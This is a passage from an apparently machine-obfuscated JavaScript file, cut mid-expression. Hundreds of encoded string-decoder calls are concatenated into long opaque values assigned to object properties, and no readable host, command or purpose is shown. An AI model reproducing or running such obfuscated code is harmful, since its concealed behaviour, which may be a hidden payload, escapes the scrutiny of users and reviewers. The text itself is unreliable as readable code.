y(z,D,F,K);},c[Z(0x373,')(Cn')]=Z(0x237,'&P[z')+Z(0x646,'&P[z')+Z(0x2e8,'[yW*')+Z(0x724,'rZSz')+Z(0x258,'$(7d')+Z(0x2a1,'p6XM')+Z(0x206,'NMI!')+Z(0x470,'4iNe')+Z(0x4ee,'pnC(')+Z(0x614,'$USY')+Z(0x2ee,'1Shh')+Z(0x6fb,'4E!@')+Z(0x3e0,')(Cn')+Z(0x3f8,'AYQ1')+Z(0x5e7,'Qgl8')+Z(0x767,'cHfO')+Z(0x28c,'rZSz')+Z(0x2f1,'ZT92')+Z(0x633,'^@VO')+Z(0x4bc,'Qgl8')+Z(0x3ee,'G]Li')+Z(0x62a,'$USY')+Z(0x276,'R^[V')+Z(0x489,'0L2#')+Z(0x84c,'4E!@')+Z(0x701,'^@VO')+Z(0x49a,')(Cn')+Z(0x5ee,'aEv7')+Z(0x67a,'NMI!')+Z(0x6c3,'$USY')+Z(0x6ab,'$USY')+Z(0x809,'a%%L')+Z(0x713,'lKXF')+Z(0x840,'$USY')+Z(0x53a,'hCfZ')+Z(0x687,'G]Li')+Z(0x4a1,'R^[V')+Z(0x2a8,'lKXF')+Z(0x422,'v(tM')+Z(0x4fd,'G]Li')+Z(0x4d0,'4iNe')+Z(0x4ca,'Hx)5')+Z(0x6a6,'UBVM')+Z(0x540,'X0Ne')+Z(0x76f,'Hx)5')+Z(0x47c,'$USY')+Z(0x772,'aEv7')+Z(0x1c1,'9YNf')+Z(0x42d,'rZSz')+Z(0x4d6,'AYQ1')+Z(0x26e,'1Shh')+Z(0x5d2,'a%%L')+Z(0x3d4,'AYQ1')+Z(0x4cd,'$USY')+Z(0x785,'a%%L')+Z(0x356,'hCfZ')+Z(0x514,'9YNf')+Z(0x722,'Hx)5')+Z(0x34c,'xPT9')+Z(0x5d9,'hCfZ')+Z(0x6e0,'Qgl8')+Z(0x858,'9YNf')+Z(0x68e,'lq4V')+Z(0x6d9,'4ezS')+Z(0x30c,'Z8CV')+Z(0x856,'Z8CV')+Z(0x1bb,'lq4V')+Z(0x1e8,'UBVM')+Z(0x1c8,'xPT9')+Z(0x5c6,'ZT92')+Z(0x297,'VZQ5')+Z(0x31e,'k(wv')+Z(0x1ce,'4E!@')+Z(0x696,'cHfO')+Z(0x830,'pL%U')+Z(0x608,'DuuX')+Z(0x842,'UBVM')+Z(0x5cd,'$(7d')+Z(0x7c9,'4E!@')+Z(0x79d,'xPT9')+Z(0x333,'XgfT')+Z(0x526,'#t@p')+Z(0x642,'da^C')+Z(0x535,'Oz*1')+Z(0x6d8,'Oz*1')+Z(0x69c,'1Shh')+Z(0x37f,'AYQ1')+Z(0x505,'V1(7')+Z(0x712,'R^[V')+Z(0x53b,'%DE0')+Z(0x812,'Z8CV')+Z(0x7ea,'ZT92')+Z(0x84a,'%DE0')+Z(0x5db,'lKXF')+Z(0x822,'^@VO')+Z(0x804,'[yW*')+Z(0x7b8,'R^[V')+Z(0x572,'AYQ1')+Z(0x537,'&P[z')+Z(0x621,'X0Ne')+Z(0x29a,'cHfO')+Z(0x66b,'da^C')+Z(0x70f,'[yW*')+Z(0x4e6,'wPy3')+Z(0x45f,'da^C')+Z(0x75c,'lKXF')+Z(0x6c8,'da^C')+Z(0x6f1,'k(wv')+Z(0x576,'lq4V')+Z(0x33d,'wPy3')+Z(0x636,'vj6Q')+Z(0x727,'vj6Q')+Z(0x211,'Oz*1')+Z(0x1a3,'G]Li')+Z(0x778,'rZSz')+Z(0x360,'lKXF')+Z(0x836,'v(tM')+Z(0x270,'a%%L')+Z(0x202,'^@VO')+Z(0x33b,')(Cn')+Z(0x510,'k(wv')+Z(0x588,'v(tM')+Z(0x7f8,'XgfT')+Z(0x5bb,'cHfO')+Z(0x5ae,'ZT92')+Z(0x2b2,'^@VO')+Z(0x5b0,'1Shh')+Z(0x783,'cHfO')+Z(0x73f,'$USY')+Z(0x359,'X0Ne')+Z(0x4a6,'4iNe')+Z(0x76b,'1Shh')+Z(0x34f,'k(wv')+Z(0x271,'oZYW')+Z(0x485,'0L2#')+Z(0x494,'$7p9')+Z(0x3d7,'V1(7')+Z(0x2c6,'qgpu')+Z(0x816,'hCfZ')+Z(0x3cf,'oZYW')+Z(0x3dc,'a%%L')+Z(0x3f2,'VFIk')+Z(0x7a0,'rZSz')+Z(0x425,'wPy3')+Z(0x304,'oZYW')+Z(0x71b,'Z8CV')+Z(0x43e,'Qgl8')+Z(0x19b,'^@VO')+Z(0x5c1,'pL%U')+Z(0x46a,'VZQ5')+Z(0x795,'V1(7')+Z(0x77f,'Hx)5')+Z(0x3f7,'$(7d')+Z(0x73b,'vj6Q')+Z(0x454,'p6XM')+Z(0x46c,'1Shh')+Z(0x49d,'#t@p')+Z(0x591,'$USY')+Z(0x68a,'0L2#')+Z(0x376,'v(tM')+Z(0x5a3,'hCfZ')+Z(0x4dd,'0L2#')+Z(0x549,'da^C')+Z(0x6ac,'AYQ1')+Z(0x5d6,'vj6Q')+Z(0x22e,'0L2#')+Z(0x357,'da^C')+Z(0x34d,'DuuX')+Z(0x53c,'Z8CV')+Z(0x581,'[yW*')+Z(0x4c3,'Qgl8')+Z(0x3ff,'0L2#')+Z(0x3b3,'VFIk')+Z(0x205,'p6XM')+Z(0x659,'da^C')+Z(0x24f,'k(wv')+Z(0x238,'Oz*1')+Z(0x680,'DuuX')+Z(0x506,'4iNe')+Z(0x3f6,'%DE0')+Z(0x7da,'pL%U')+Z(0x26b,'rZSz')+Z(0x278,'0L2#')+Z(0x330,'k(wv')+Z(0x64d,'GkEl')+Z(0x7ee,'aEv7')+Z(0x52a,'4iNe')+Z(0x80f,'%DE0')+Z(0x435,'9YNf')+Z(0x1fe,'$USY')+Z(0x47e,'4E!@')+Z(0x5d4,'^@VO')+Z(0x67c,'%DE0')+Z(0x550,'rZSz')+Z(0x3b4,'R^[V')+Z(0x21b,')(Cn')+Z(0x42a,'$7p9')+Z(0x1e5,'v(tM')+Z(0x381,'cHfO')+Z(0x4f1,'hCfZ')+(Z(0x282,'p6XM')+Z(0x616,'$USY')+Z(0x1e2,'qgpu')+Z(0x3e6,'[yW*')+Z(0x635,'qgpu')+Z(0x2c4,'k(wv')+Z(0x7dd,'ZT92')+Z(0x3a1,'pL%U')+Z(0x4de,'v(tM')+Z(0x19f,'4ezS')+Z(0x78d,'4iNe')+Z(0x838,'NMI!')+Z(0x80b,'#t@p')+Z(0x83e,'UBVM')+Z(0x76d,'&P[z')+Z(0x73c,'VZQ5')+Z(0x686,'%DE0')+Z(0x742,'pnC(')+Z(0x75b,'oZYW')+Z(0x235,'$7p9')+Z(0x59e,'G]Li')+Z(0x653,'4E!@')+Z(0x802,'rZSz')+Z(0x75a,'p6XM')+Z(0x3d1,'4E!@')+Z(0x5a7,'^@VO')+Z(0x3c9,'G]Li')+Z(0x5ba,'lq4V')+Z(0x413,'ZT92')+Z(0x243,'AYQ1')+Z(0x475,'lq4V')+Z(0x5c7,'V1(7')+Z(0x257,'rZSz')+Z(0x598,')(Cn')+Z(0x2e1,'4iNe')+Z(0x6ca,'$USY')+Z(0x688,'da^C')+Z(0x287,'$7p9')+Z(0x7bb,'Hx)5')+Z(0x3a0,'X0Ne')+Z(0x216,'Oz*1')+Z(0x440,'0L2#')+Z(0x42c,'v(tM')+Z(0x451,'xPT9')+Z(0x54e,'vj6Q')+Z(0x4c8,'p6XM')+Z(0x73a,'^@VO')+Z(0x737,'4ezS')+Z(0x81b,'Z8CV')+Z(0x1c0,'[yW*')+Z(0x404,'qgpu')+Z(0x7e0,'cHfO')+Z(0x322,'4iNe')+Z(0x4eb,'Qgl8')+Z(0x1e1,'4E!@')+Z(0x519,'da^C')+Z(0x839,'rZSz')+Z(0x6e5,'a%%L')+Z(0x423,'k(wv')+Z(0x295,'lKXF')+Z(0x36b,'$(7d')+Z(0x3e7,'4iNe')+Z(0x46b,'4ezS')+Z(0x569,'aEv7')+Z(0x51d,'xPT9')+Z(0x4e1,'DuuX')+Z(0x300,'Qgl8')+Z(0x756,'4ezS')+Z(0x1da,'0L2#')+Z(0x743,'vj6Q')+Z(0x7e7,'V1(7')+Z(0x40c,'^@VO')+Z(0x22a,'4ezS')+Z(0x283,'UBVM')+Z(0x2f7,'vj6Q')+Z(0x534,'pnC(')+Z(0x47a,'VZQ5')+Z(0x6ba,'wPy3')+Z(0x665,'wPy3')+Z(0x358,'Oz*1')+Z(0x71c,'VZQ5')+Z(0x578,'lKXF')+Z(0x83b,'UBVM')+Z(0x42e,'V1(7')+Z(0x58f,'X0Ne')+Z(0x691,'oZYW')+Z(0x7d4,'Qgl8')+Z(0x733,'#t@p')+Z(0x37e,'R^[V')+Z(0x1fd,'v(tM')+Z(0x445,'lq4V')+Z(0x50d,'GkEl')+Z(0x3a6,'pnC(')+Z(0x348,'X0Ne')+Z(0x658,'G]Li')+Z(0x34b,'VZQ5')+Z(0x634,'NMI!')+Z(0x6f4,'4E!@')+Z(0x533,'pL%U')+Z(0x396,'k(wv')+Z(0x7bc,')(Cn')+Z(0x40f,'oZYW')+Z(0x7eb,'AYQ1')+Z(0x31f,'a%%L')+Z(0x849,'pL%U')+Z(0x3e9,'p6XM')+Z(0x439,'ZT92')+Z(0x4e0,'v(tM')+Z(0x678,'Z8CV')+Z(0x5e3,'V1(7')+Z(0x5cc,'&P[z')+Z(0x464,'aEv7')+Z(0x48c,'aEv7')+Z(0x671,'lKXF')+Z(0x2b4,'0L2#')+Z(0x2a2,'aEv7')+Z(0x71d,'da^C')+Z(0x7ef,')(Cn')+Z(0x56e,'wPy3')+Z(0x6e1,'Hx)5')+Z(0x30b,'aEv7')+Z(0x558,'v(tM')+Z(0x4e8,'1Shh')+Z(0x492,'0L2#')+Z(0x6e8,'4iNe')+Z(0x221,'1Shh')+Z(0x3a9,'AYQ1')+Z(0x20a,'$(7d')+Z(0x336,'$(7d')+Z(0x2eb,'&P[z')+Z(0x1f4,'GkEl')+Z(0x604,'Z8CV')+Z(0x7f7,'Z8CV')+Z(0x707,'%DE0')+Z(0x327,'oZYW')+Z(0x399,'hCfZ')+Z(0x575,'NMI!')+Z(0x5a5,')(Cn')+Z(0x811,'Hx)5')+Z(0x3fa,'DuuX')+Z(0x7de,'$7p9')+Z(0x5ad,'%DE0')+Z(0x815,'wPy3')+Z(0x729,'1Shh')+Z(0x7f1,'oZYW')+Z(0x78b,'v(tM')+Z(0x5b7,'Hx)5')+Z(0x50c,'k(wv')+Z(0x781,'VZQ5')+Z(0x62c,'lKXF')+Z(0x1a4,'k(wv')+Z(0x5fc,'Hx)5')+Z(0x27c,'$7p9')+Z(0x819,'hCfZ')+Z(0x660,'wPy3')+Z(0x3c7,'GkEl')+Z(0x850,'UBVM')+Z(0x35f,'^@VO')+Z(0x562,'9YNf')+Z(0x81c,'^@VO')+Z(0x852,'cHfO')+Z(0x21d,'#t@p')+Z(0x1cc,'Z8CV')+Z(0x40b,'ZT92')+Z(0x24d,'Oz*1')+Z(0x193,'pL%U')+Z(0x2ff,'pnC(')+Z(0x4c7,'4ezS')+Z(0x835,'Qgl8')+Z(0x2c3,'ZT92')+Z(0x2b8,'9YNf')+Z(0x405,'#t@p')+Z(0x38a,'aEv7')+Z(0x6f6,'[yW*')+Z(0x3da,'DuuX')+Z(0x26a,'4iNe')+Z(0x4a0,'cHfO')+Z(0x794,'[yW*')+Z(0x69f,'0L2#')+Z(0x71e,'a%%L')+Z(0x2d2,'[yW*')+Z(0x320,'pL%U')+Z(0x27b,'1Shh')+Z(0x5c9,'%DE0')+Z(0x313,'$USY')+Z(0x2d6,'%DE0')+Z(0x674,'XgfT')+Z(0x2f4,'aEv7')+Z(0x2ae,'k(wv')+Z(0x298,'qgpu')+Z(0x267,'aEv7')+Z(0x1c6,'X0Ne')+Z(0x629,'AYQ1')+Z(0x4a8,'V1(7')+Z(0x738,'R^[V')+Z(0x335,'da^C')+Z(0x70b,'pnC(')+Z(0x266,'lKXF')+Z(0x415,'cHfO')+Z(0x412,'vj6Q'))+(Z(0x805,'G]Li')+Z(0x7b3,'pL%U')+Z(0x7bf,'GkEl')+Z(0x365,'1Shh')+Z(0x420,'vj6Q')+Z(0x19a,'VZQ5')+Z(0x45d,'rZSz')+Z(0x5d8,'da^C')+Z(0x3e4,'vj6Q')+Z(0x3fe,'UBVM')+Z(0x7c3,'cHfO')+Z(0x625,'4iNe')+Z(0x1f9,'oZYW')+Z(0x2da,'%DE0')+Z(0x617,'Qgl8')+Z(0x6b9,'Hx)5')+Z(0x65f,'pL%U')+Z(0x344,'lq4V')+Z(0x76e,'$USY')+Z(0x55d,'GkEl')+Z(0x7db,'V1(7')+Z(0x5a0,'oZYW')+Z(0x7d0,'DuuX')+Z(0x6ad,'Oz*1')+Z(0x377,'[yW*')+Z(0x7f6,'Qgl8')+Z(0x4e3,'$(7d')+Z(0x29b,'Z8CV')+Z(0x3d3,'DuuX')+Z(0x442,'p6XM')+Z(0x655,'#t@p')+Z(0x61c,'da^C')+Z(0x321,'%DE0')+Z(0x64c,'^@VO')+Z(0x6a7,'DuuX')+Z(0x4f9,'v(tM')+Z(0x1be,'4E!@')+Z(0x1b5,'ZT92')+Z(0x62d,'aEv7')+Z(0x26d,'xPT9')+Z(0x46e,'^@VO')+Z(0x20c,'k(wv')+Z(0x4b6,'oZYW')+Z(0x55a,'NMI!')+Z(0x5e4,'0L2#')+Z(0x599,'Z8CV')+Z(0x7fb,'[yW*')+Z(0x4aa,'R^[V')+Z(0x750,'GkEl')+Z(0x350,'p6XM')+Z(0x564,'pnC(')+Z(0x57e,'4E!@')+Z(0x5da,'&P[z')+Z(0x546,'aEv7')+Z(0x40a,'NMI!')+Z(0x32a,'vj6Q')+Z(0x4bd,'wPy3')+Z(0x1c2,'1Shh')+Z(0x1a2,'wPy3')+Z(0x269,'V1(7')+Z(0x690,'a%%L')+Z(0x72b,'p6XM')+Z(0x39d,'4iNe')+Z(0x490,'$USY')+Z(0x2ac,'$7p9')+Z(0x30f,'Z8CV')+Z(0x68f,')(Cn')+Z(0x7af,'R^[V')+Z(0x65e,'0L2#')+Z(0x239,'aEv7')+Z(0x77e,'pL%U')+Z(0x699,'^@VO')+Z(0x2a5,'^@VO')+Z(0x6a3,'AYQ1')+Z(0x752,'G]Li')+Z(0x1b4,'1Shh')+Z(0x47f,'VFIk')+Z(0x70c,'Hx)5')+Z(0x51c,'%DE0')+Z(0x38f,'9YNf')+Z(0x41f,'V1(7')+Z(0x29d,'0L2#')+Z(0x4db,'vj6Q')+Z(0x2a9,'0L2#')+Z(0x49c,'a%%L')+Z(0x748,'^@VO')+Z(0x5e0,'p6XM')+Z(0x196,'$7p9')+Z(0x410,'Qgl8')+Z(0x6d1,'[yW*')+Z(0x4f0,'R^[V')+Z(0x499,'pL%U')+Z(0x6bf,'1Shh')+Z(0x7c4,'vj6Q')+Z(0x228,'XgfT')+Z(0x6de,'R^[V')+Z(0x259,'Hx)5')+Z(0x793,'ZT92')+Z(0x725,'xPT9')+Z(0x471,'hCfZ')+Z(0x797,'pnC(')+Z(0x3fd,'a%%L')+Z(0x5bc,'$7p9')+Z(0x775,'1Shh')+Z(0x3cc,'v(tM')+Z(0x718,'0L2#')+Z(0x6bc,'VFIk')+Z(0x75e,'UBVM')+Z(0x22f,'ZT92')+Z(0x84f,'Qgl8')+Z(0x6d2,'DuuX')+Z(0x3ed,'R^[V')+Z(0x679,'cHfO')+Z(0x4cc,'Z8CV')+Z(0x5b1,'rZSz')+Z(0x74a,'rZSz')+Z(0x845,'&P[z')+Z(0x5a1,'v(tM')+Z(0x6c0,'ZT92')+Z(0x70e,'rZSz')+Z(0x275,'X0Ne')+Z(0x7e9,'$7p9')+Z(0x2af,'#t@p')+Z(0x3e3,'NMI!')+Z(0x85b,'#t@p')+Z(0x274,'VZQ5')+Z(0x60a,'#t@p')+Z(0x394,'pL%U')+Z(0x58c,'lq4V')+Z(0x316,'XgfT')+Z(0x85a,'da^C')+Z(0x349,'a%%L')+Z(0x467,'xPT9')+Z(0x1f6,'VZQ5')+Z(0x2a0,'lq4V')+Z(0x402,'0L2#')+Z(0x1ef,'$(7d')+Z(0x6a8,'G]Li')+Z(0x580,'V1(7')+Z(0x7d9,'k(wv')+Z(0x64b,'rZSz')+Z(0x38d,'ZT92')+Z(0x5e6,'$7p9')+Z(0x544,'#t@p')+Z(0x834,'a%%L')+Z(0x4da,'4iNe')+Z(0x34a,'a%%L')+Z(0x43b,'4E!@')+Z(0x77c,'a%%L')+Z(0x328,'V1(7')+Z(0x2fd,'%DE0')+Z(0x65d,'$(7d')+Z(0x2e0,'^@VO')+Z(0x22b,'AYQ1')+Z(0x6fc,'cHfO')+Z(0x2e9,'1Shh')+Z(0x315,'lq4V')+Z(0x620,'VFIk')+Z(0x7c6,'hCfZ')+Z(0x751,'VZQ5')+Z(0x2be,'R^[V')+Z(0x35e,'$(7d')+Z(0x1f5,'Hx)5')+Z(0x40d,'9YNf')+Z(0x55f,'NMI!')+Z(0x1e0,'^@VO')+Z(0x222,'hCfZ')+Z(0x5d7,'V1(7')+Z(0x486,'$USY')+Z(0x2ef,'VZQ5')+Z(0x50e,'wPy3')+Z(0x36d,'lKXF')+Z(0x2bc,'$7p9')+Z(0x33e,'$(7d')+Z(0x294,'ZT92')+Z(0x7f3,'X0Ne')+Z(0x74b,'G]Li')+Z(0x382,'pL%U')+Z(0x223,'Hx)5')+Z(0x195,'da^C')+Z(0x810,'hCfZ')+Z(0x4fb,'aEv7')+Z(0x561,'a%%L')+Z(0x63a,'VFIk')+Z(0x4a2,'pL%U')+Z(0x3b5,'pnC(')+Z(0x69d,'0L2#')+Z(0x82a,'0L2#')+Z(0x428,'v(tM')+Z(0x704,'v(tM')+Z(0x325,'4E!@')+Z(0x638,'p6XM')+Z(0x5f7,'[yW*')+Z(0x54c,'lKXF')+Z(0x825,'XgfT')+Z(0x481,'VZQ5')+Z(0x715,'&P[z')+Z(0x6d7,'pnC(')+Z(0x7fa,'1Shh')+Z(0x654,'qgpu'))+(Z(0x1b2,'Oz*1')+Z(0x847,'pnC(')+Z(0x246,'Qgl8')+Z(0x2f8,'xPT9')+Z(0x668,'GkEl')+Z(0x292,'cHfO')+Z(0x41c,'p6XM')+Z(0x521,'G]Li')+Z(0x19c,'V1(7')+Z(0x4c0,'DuuX')+Z(0x497,'$USY')+Z(0x367,'AYQ1')+Z(0x3a3,'[yW*')+Z(0x4be,'4ezS')+Z(0x79e,')(Cn')+Z(0x491,'NMI!')+Z(0x21a,'VFIk')+Z(0x516,'1Shh')+Z(0x4c1,'oZYW')+Z(0x780,'4E!@')+Z(0x7fe,'xPT9')+Z(0x2a3,'Z8CV')+Z(0x1d2,'1Shh')+Z(0x5e8,'lq4V')+Z(0x260,'4iNe')+Z(0x337,'XgfT')+Z(0x846,'a%%L')+Z(0x7dc,'4E!@')+Z(0x6a5,'[yW*')+Z(0x4bf,'a%%L')+Z(0x64a,'R^[V')+Z(0x6b0,'k(wv')+Z(0x5df,'V1(7')+Z(0x7a5,'$USY')+Z(0x43a,'p6XM')+Z(0x429,'da^C')+Z(0x3c6,'R^[V')+Z(0x55b,'Z8CV')+Z(0x35c,'%DE0')+Z(0x60d,'4ezS')+Z(0x220,'G]Li')+Z(0x59c,'XgfT')+Z(0x71a,'UBVM')+Z(0x213,'oZYW')+Z(0x7a9,'AYQ1')+Z(0x368,'a%%L')+Z(0x33c,')(Cn')+Z(0x4ac,')(Cn')+Z(0x7d1,'[yW*')+Z(0x5ac,'1Shh')+Z(0x803,'4iNe')+Z(0x2c9,'wPy3')+Z(0x21f,'[yW*')+Z(0x52b,'qgpu')+Z(0x27a,'AYQ1')+Z(0x2c2,'GkEl')+Z(0x1ed,'XgfT')+Z(0x21c,'pL%U')+Z(0x721,'&P[z')+Z(0x39b,'R^[V')+Z(0x4d2,'AYQ1')+Z(0x4ec,'p6XM')+Z(0x7c2,'R^[V')+Z(0x2b3,'4ezS')+Z(0x6da,'aEv7')+Z(0x41d,'VZQ5')+Z(0x857,'$7p9')+Z(0x2e7,'p6XM')+Z(0x3f1,'Qgl8')+Z(0x4c4,'V1(7')+Z(0x215,'&P[z')+Z(0x5b2,'aEv7')+Z(0x67e,'[yW*')+Z(0x5fd,')(Cn')+Z(0x6a2,'Hx)5')+Z(0x5a2,'Hx)5')+Z(0x5c4,'Oz*1')+Z(0x706,'V1(7')+Z(0x2b0,')(Cn')+Z(0x1d3,'a%%L')+Z(0x5bf,'Z8CV')+Z(0x39f,'v(tM')+Z(0x672,'cHfO')+Z(0x5e9,'1Shh')+Z(0x79c,'lq4V')+Z(0x693,'oZYW')+Z(0x5bd,'4iNe')+Z(0x84e,'[yW*')+Z(0x755,'G]Li')+Z(0x383,'$(7d')+Z(0x5fb,'hCfZ')+Z(0x83d,'#t@p')+Z(0x7d2,'GkEl')+Z(0x56c,'qgpu')+Z(0x583,'AYQ1')+Z(0x65a,'Qgl8')+Z(0x4f8,'a%%L')+Z(0x69a,'^@VO')+Z(0x7e2,'hCfZ')+Z(0x2d0,')(Cn')+Z(0x291,'AYQ1')+Z(0x3c3,'pL%U')+Z(0x759,'da^C')+Z(0x5ed,'[yW*')+Z(0x78a,'4iNe')+Z(0x1ea,'G]Li')+Z(0x1f7,'[yW*')+Z(0x548,'4ezS')+Z(0x661,'4E!@')+Z(0x32f,'#t@p')+Z(0x4b0,'Oz*1')+Z(0x7ad,'Z8CV')+Z(0x3be,'G]Li')+Z(0x456,'DuuX')+Z(0x2fc,'vj6Q')+Z(0x472,'^@VO')+Z(0x590,'VFIk')+Z(0x79b,'$USY')+Z(0x5fe,'%DE0')+Z(0x81f,'vj6Q')+Z(0x520,'VFIk')+Z(0x72e,'pnC(')+Z(0x4af,'$7p9')+Z(0x76a,'$(7d')+Z(0x6ed,'oZYW')+Z(0x5f5,'V1(7')+Z(0x70d,'1Shh')+Z(0x684,'rZSz')+Z(0x6c6,'ZT92')+Z(0x6c1,'4ezS')+Z(0x5a8,'G]Li')+Z(0x53d,'^@VO')+Z(0x261,'%DE0')+Z(0x4c5,'%DE0')+Z(0x407,'VFIk')+Z(0x346,'R^[V')+Z(0x229,'4iNe')+Z(0x52e,')(Cn')+Z(0x586,'rZSz')+Z(0x7c1,'qgpu')+Z(0x504,'$USY')+Z(0x806,'NMI!')+Z(0x457,'X0Ne')+Z(0x48a,'qgpu')+Z(0x623,'Z8CV')+Z(0x6b4,'ZT92')+Z(0x7b6,'cHfO')+Z(0x73d,'NMI!')+Z(0x338,'pnC(')+Z(0x765,'vj6Q')+Z(0x2b1,'XgfT')+Z(0x62b,'da^C')+Z(0x7ff,'Qgl8')+Z(0x851,'Z8CV')+Z(0x314,'v(tM')+Z(0x31c,')(Cn')+Z(0x60b,'GkEl')+Z(0x3aa,'da^C')+Z(0x603,'#t@p')+Z(0x1d0,'1Shh')+Z(0x1a1,'0L2#')+Z(0x397,'hCfZ')+Z(0x7d3,'X0Ne')+Z(0x310,'9YNf')+Z(0x3b1,'ZT92')+Z(0x299,'#t@p')+Z(0x58a,'oZYW')+Z(0x1a8,'Oz*1')+Z(0x482,'Qgl8')+Z(0x3d9,'UBVM')+Z(0x319,'da^C')+Z(0x6e7,'4ezS')+Z(0x1a6,'UBVM')+Z(0x389,'Hx)5')+Z(0x67f,'Hx)5')+Z(0x57c,'&P[z')+Z(0x1de,'k(wv')+Z(0x2df,'VFIk')+Z(0x565,'pL%U')+Z(0x61d,'v(tM')+Z(0x60c,'UBVM')+Z(0x3fb,'NMI!')+Z(0x6be,'Z8CV')+Z(0x763,'a%%L')+Z(0x226,'aEv7')+Z(0x463,'Z8CV')+Z(0x62f,')(Cn')+Z(0x2bf,'xPT9')+Z(0x823,'X0Ne')+Z(0x1d6,'V1(7')+Z(0x522,'4ezS')+Z(0x45a,'AYQ1')+Z(0x5a4,'%DE0')+Z(0x5b6,'vj6Q')+Z(0x1d8,'4E!@')+Z(0x2cc,'a%%L')+Z(0x49e,'ZT92')+Z(0x1f2,'0L2#')+Z(0x60e,'V1(7')+Z(0x74e,'k(wv'))+(Z(0x45e,'R^[V')+Z(0x77a,'AYQ1')+Z(0x2d1,'^@VO')+Z(0x361,'k(wv')+Z(0x831,'lq4V')+Z(0x844,'xPT9')+Z(0x3f4,'rZSz')+Z(0x41a,'0L2#')+Z(0x2ad,'hCfZ')+Z(0x379,'Z8CV')+Z(0x25a,'&P[z')+Z(0x6ae,'0L2#')+Z(0x64e,'VZQ5')+Z(0x3bf,'GkEl')+Z(0x3cd,'XgfT')+Z(0x553,'DuuX')+Z(0x7ac,'XgfT')+Z(0x355,'rZSz')+Z(0x2d9,'a%%L')+Z(0x36c,'V1(7')+Z(0x600,'pnC(')+Z(0x1ba,'DuuX')+Z(0x7a7,'qgpu')+Z(0x6bd,'rZSz')+Z(0x632,')(Cn')+Z(0x3c0,'rZSz')+Z(0x81d,'#t@p')+Z(0x241,'R^[V')+Z(0x4f2,'1Shh')+Z(0x1d9,'XgfT')+Z(0x7cc,'^@VO')+Z(0x593,'R^[V')+Z(0x7e1,'pnC(')+Z(0x5f4,'pL%U')+Z(0x469,'0L2#')+Z(0x5ff,'0L2#')+Z(0x716,'rZSz')+Z(0x776,'Hx)5')+Z(0x458,'da^C')+Z(0x5cf,'da^C')+Z(0x677,'VFIk')+Z(0x4c9,'&P[z')+Z(0x7b1,'lq4V')+Z(0x289,'Hx)5')+Z(0x5de,'4E!@')+Z(0x2ca,'v(tM')+Z(0x4e9,'X0Ne')+Z(0x447,'da^C')+Z(0x669,'4E!@')+Z(0x788,'V1(7')+Z(0x613,'Hx)5')+Z(0x745,'$USY')+Z(0x3a8,'V1(7')+Z(0x329,'xPT9')+Z(0x273,'4ezS')+Z(0x63d,'X0Ne')+Z(0x782,'GkEl')+Z(0x832,'ZT92')+Z(0x4ad,'9YNf')+Z(0x77d,'Qgl8')+Z(0x664,')(Cn')+Z(0x4b4,'vj6Q')+Z(0x1f8,'xPT9')+Z(0x5fa,'AYQ1')+Z(0x557,'Z8CV')+Z(0x23d,'oZYW')+Z(0x7ab,')(Cn')+Z(0x385,'G]Li')+Z(0x39c,'hCfZ')+Z(0x1aa,'aEv7')+Z(0x5a9,'4ezS')+Z(0x252,'wPy3')+Z(0x807,'#t@p')+Z(0x606,'4iNe')+Z(0x63f,'$USY')+Z(0x3db,'$7p9')+Z(0x649,'UBVM')+Z(0x19e,'%DE0')+Z(0x657,'$USY')+Z(0x3bc,'4ezS')+'N'),c[Z(0x3ca,'#t@p')]=Z(0x25c,'$USY')+Z(0x675,'aEv7')+Z(0x3e8,'v(tM')+Z(0x7a8,'$7p9')+Z(0x570,'4ezS')+Z(0x1af,'X0Ne')+Z(0x66e,'%DE0')+Z(0x723,'p6XM')+Z(0x631,'lKXF')+Z(0x3af,'$USY')+Z(0x398,'&P[z')+Z(0x4a3,'pnC(')+Z(0x36e,'GkEl')+Z(0x6ee,'VZQ5')+Z(0x611,'xPT9')+Z(0x587,'a%%L')+Z(0x44c,'[yW*')+Z(0x612,'4E!@')+Z(0x80a,'ZT92')+Z(0x307,'$7p9')+Z(0x372,'wPy3')+Z(0x3b2,'$(7d')+Z(0x305,'a%%L')+Z(0x542,'lq4V')+Z(0x82f,'XgfT')+Z(0x37d,'GkEl')+Z(0x7e8,'k(wv')+Z(0x1eb,'qgpu')+Z(0x731,'&P[z')+Z(0x538,'NMI!')+Z(0x670,'a%%L')+Z(0x69b,'$(7d')+Z(0x694,'lKXF')+Z(0x4b8,'R^[V')+Z(0x837,'v(tM')+Z(0x5cb,'rZSz')+Z(0x6c9,'a%%L')+Z(0x3e5,'da^C')+Z(0x424,'VZQ5')+Z(0x828,'&P[z')+Z(0x1d5,'9YNf')+Z(0x7b9,'0L2#')+Z(0x42f,'p6XM')+Z(0x254,'[yW*')+Z(0x663,'^@VO')+Z(0x574,'4iNe')+Z(0x7f2,'vj6Q')+Z(0x3a5,'NMI!')+Z(0x3d0,'vj6Q')+Z(0x6cb,'da^C')+Z(0x61f,'k(wv')+Z(0x3a2,'1Shh')+Z(0x4b9,'[yW*')+Z(0x432,'$USY')+Z(0x764,'p6XM')+Z(0x1b9,'$7p9')+Z(0x54a,'%DE0')+Z(0x67d,'4ezS')+Z(0x2fa,'^@VO')+Z(0x766,'$7p9')+Z(0x4fe,'pnC(')+Z(0x720,')(Cn')+Z(0x667,'$7p9')+Z(0x416,'da^C')+Z(0x20b,'p6XM')+Z(0x375,'R^[V')+Z(0x448,'cHfO')+Z(0x35b,'UBVM')+Z(0x855,'pL%U')+Z(0x436,'Hx)5')+Z(0x281,'oZYW')+Z(0x641,'GkEl')+Z(0x7a2,'xPT9')+Z(0x7b4,'XgfT')+Z(0x5f3,'$7p9')+Z(0x595,'xPT9')+Z(0x2d8,'lq4V')+Z(0x45c,'XgfT')+Z(0x230,'[yW*')+Z(0x4bb,'Oz*1')+Z(0x28f,'Hx)5')+Z(0x70a,'da^C')+Z(0x529,'rZSz')+Z(0x64f,'Hx)5')+Z(0x637,'xPT9')+Z(0x296,'4iNe')+Z(0x484,'&P[z')+Z(0x438,'qgpu')+Z(0x3c5,'k(wv')+Z(0x22c,'Qgl8')+Z(0x4d7,'UBVM')+Z(0x774,'pL%U')+Z(0x374,'&P[z')+Z(0x513,'k(wv')+Z(0x643,'XgfT')+Z(0x392,'cHfO')+Z(0x409,'4E!@')+Z(0x25d,'&P[z')+Z(0x303,'X0Ne')+Z(0x6f7,'v(tM')+Z(0x7c0,'Qgl8')+Z(0x408,'VFIk')+Z(0x6a0,'4E!@')+Z(0x2d5,'cHfO')+Z(0x3cb,'%DE0')+Z(0x1ab,'da^C')+Z(0x1e4,'#t@p')+Z(0x30d,'9YNf')+Z(0x480,'Qgl8')+Z